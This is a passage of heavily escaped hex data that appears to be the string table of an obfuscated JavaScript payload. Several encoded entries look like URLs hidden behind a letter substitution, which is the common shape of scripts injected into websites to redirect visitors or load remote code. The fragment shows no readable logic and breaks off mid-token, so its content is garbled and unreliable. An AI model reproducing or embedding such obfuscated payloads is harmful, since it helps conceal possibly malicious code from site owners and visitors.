5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\